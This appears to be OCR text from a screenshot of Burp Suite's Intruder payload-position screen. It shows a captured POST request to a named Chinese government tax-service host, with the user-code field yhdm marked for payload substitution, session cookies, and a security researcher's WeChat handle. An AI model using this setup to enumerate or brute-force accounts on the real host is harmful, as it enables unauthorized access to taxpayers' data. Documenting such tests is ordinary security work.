 Target Positions Payloads Options
?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are a
Attack type: Pitchfork
POST /WebYhAppBLH_snametest.do HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=D74139EFE480108BA2CB4AD8894FF1B8
Content-Length: 19
Content-Type: application/x-www-form-urlencoded
Host: 12366.bjnsr.gov.cn
Connection: Keep-Alive
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.4.2; PE-CL00 Build/HuaweiPE-CL00)
Expect: 100-continue
Cookie: acw_tc=AQAAAKZH0HQv4QwAAnSP278TvPpKK93b; JSESSIONID=D74139EFE480108BA2CB4AD8894FF1B8;
SERVERID=ddb0ba16e1611448b580200c17718de3|1490079107|1490078832
Cookie2: $Version=1
yhdm=§1222222§&fwly=2
微信号: lemon-sec